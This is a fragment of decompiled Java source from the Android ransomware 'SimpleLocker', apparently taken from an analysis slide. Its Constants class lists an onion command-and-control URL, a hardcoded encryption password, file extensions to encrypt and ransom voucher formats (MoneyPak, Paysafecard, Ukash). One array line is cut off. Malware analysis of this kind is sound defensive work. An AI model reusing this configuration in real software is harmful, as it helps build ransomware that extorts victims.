 AesCrypt.class Constants.class
package org.simplelocker;
import java.util.Arrays;
public class Constants
{
public static final String ADMIN_URL = "http://xeyocsu7fu2vjhxs.onion/";
public static final int CHECK_MAIN_WINDOW_TIME_SECONDS = 1;
public static final String CIPHER_PASSWORD = "jndlasf074hr";
public static final String CLIENT_NUMBER = "19";
public static final String DEBUG_TAG = "DEBUGGING";
public static final String DISABLE_LOCKER = "DISABLE_LOCKER";
public static final List<String> EXTENSIONS_TO_ENCRYPT = Arrays.asList(new S
public static final String FILES_WAS_ENCRYPTED = "FILES_WAS_ENCRYPTED";
public static final int MONEYPACK_DIGITS_NUMBER = 14;
public static final int PAYSAFECARD_DIGITS_NUMBER = 16;
public static final int POLLING_TIME_MINUTES = 3;
public static final String PREFS_NAME = "AppPrefs";
public static final int UKASH_DIGITS_NUMBER = 19;
}